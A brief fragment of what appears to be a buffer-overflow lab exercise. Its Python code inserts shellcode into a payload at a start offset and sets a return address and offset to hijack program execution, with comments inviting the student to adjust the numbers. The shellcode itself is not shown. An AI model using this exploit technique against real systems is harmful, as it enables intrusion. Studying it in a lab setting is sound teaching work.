 start = 5               # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffd188     # Change this number
offset = 196              # Change this number